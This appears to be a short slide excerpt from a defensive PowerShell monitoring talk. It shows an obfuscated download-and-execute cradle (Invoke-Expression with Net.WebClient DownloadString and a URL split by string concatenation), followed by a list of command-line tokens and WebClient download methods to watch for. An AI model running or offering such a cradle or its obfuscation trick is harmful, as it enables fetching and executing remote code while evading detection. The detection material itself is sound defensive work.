 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString(
Net.WebClient class has options:
• .DownloadString
• .DownloadStringAsync
• .DownloadStringTaskAsync
• .DownloadFile
• .DownloadFileAsync
• .DownloadFileTaskAsync
• .DownloadData
• .DownloadDataAsync
• .DownloadDataTaskAsync
• etc.
 